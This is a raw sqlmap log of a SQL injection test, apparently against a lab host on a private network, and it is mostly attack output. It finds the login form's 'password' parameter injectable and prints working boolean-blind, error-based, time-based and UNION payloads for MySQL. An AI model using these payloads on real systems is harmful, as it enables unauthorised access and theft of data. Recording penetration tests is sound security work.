 [14:46:36] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
POST parameter 'password' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 200 HTTP(s) requests:
---
Parameter: password (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
    Payload: password=test' OR NOT 7304=7304#&user_name=TEST&Submit_button=Submit_button=Submit
    Type: error-based
    Title: MySQL >= 4.1 OR error-based - WHERE, HAVING clause (FLOOR)
    Payload: password=test' OR ROW(4947,4686)>(SELECT COUNT(*),CONCAT(0x7176627a71,(SELECT (ELT(4947=4947,1))),0x716b6a7871,FLOOR(RAND(0)*2))x FROM (SELECT 4479 UNION SELECT 4778 UNION SELE
CT 1512 UNION SELECT 9718)a GROUP BY x)-- YSzf&user_name=TEST&Submit_button=Submit_button=Submit
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: password=test' OR SLEEP(5)-- QfCW&user_name=TEST&Submit_button=Submit_button=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: password=test' UNION ALL SELECT CONCAT(0x7176627a71,0x7a4248644161477761636e6a6341467763756f4e424b4177635947526b6d626e4553436d76444d63,0x716b6a7871),NULL,NULL,NULL#&user_name=T
EST&Submit_button=Submit_button=Submit
---
[14:46:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[14:46:39] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\192.168.199.140'